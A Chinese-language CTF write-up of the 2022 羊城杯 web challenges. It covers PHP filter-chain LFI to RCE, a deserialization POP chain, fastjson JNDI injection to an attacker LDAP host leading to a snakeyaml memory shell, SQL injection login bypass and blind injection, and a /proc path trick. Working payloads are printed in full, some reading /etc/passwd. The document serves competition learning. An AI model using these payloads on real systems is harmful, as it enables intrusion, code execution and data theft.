2022羊城杯web部分wp

好久没有写新的文章了,水一个比赛吧
rce_me
源码:
1 |
|
$_SERVER["QUERY_STRING"]可以用url编码绕过
解法一
直接通过pearcmd.php download下载php木马即可
下载后访问1.php即可得到shell,蚁剑连接
最后suid提权即可
解法二
参考陆总的文章:hxp CTF 2021 - The End Of LFI?
一开始想到了,但发现全部字符url编码后太长了报错,发现使用:https://www.chinabaiker.com/cyberchef.htm 就可以很好的编码了
复现一下:
exp:
1 |
|
url编码传入
1 | ?file=php%3A%2F%2Ffilter%2Fconvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode%2Fresource%3D%2Fetc%2Fpasswd&0=id |

成功getshell
step_by_step-v3
1 |
|
发现在phpinfo中存在flag
Safepop
利用PHP垃圾回收机制构造POP链
原题,没啥好说的,直接打就行了
1 |
|
1 | O%3A1%3A"B"%3A2%3A{s%3A1%3A"p"%3BN%3Bs%3A1%3A"a"%3BO%3A1%3A"A"%3A1%3A{s%3A1%3A"a"%3BO%3A3%3A"Fun"%3A2%3A{s%3A9%3A"%00Fun%00func"%3Ba%3A2%3A{i%3A0%3BO%3A4%3A"Test"%3A0%3A{}i%3A1%3Bs%3A7%3A"getFlag"%3B}}}} |

simple_json
给了源码,存在JNDIService类,可以通过lookup打jndi注入
存在一个/ApiTest/post,可以打fastjson,但规定了使用的类为Message.class
看一下Message,发现content是Object属性,那么可以设置为我们的JNDIService
然后使用$ref调用 getter,触发getContext()
发现存在Test.java,是一个payload
1 | {"content" : {"@type": "ycb.simple_json.service.JNDIService", "target":"ldap://vps:6666/aaa"}, "msg":{"$ref":"$.content.context"}} |
成功接受到rmi请求
发现存在
并且不能直接使用工具打,说明是高版本jdk,那么使用jndi注入打snakeyaml
exp:
1 | import com.sun.jndi.rmi.registry.ReferenceWrapper; |
编译后运行
1 | javac -cp tomcat-embed-core-9.0.52.jar Service.java |

成功接受到文件,写入内存马即可
https://github.com/passer-W/snakeyaml-memshell
ComeAndLogin
首先扫描目录,发现存在admin.php,但显示我不是admin
直接万能密码登录进去了。。。纯纯的非预期
1 | username=\&password=or/**/1# |
预期解是使用mysql8的特性table进行sql注入:
1 | import random |
跑出来的都是大写字符串,得到用户名aadminn,密码 eeef3450927e04ebc6952fdbc75c7c41,发现登录不成功,说明要区分大小写
参考:无需“in”的SQL盲注

访问admin.php,然后得到源码
1 |
|
考烂的考点
1 | /proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/flag |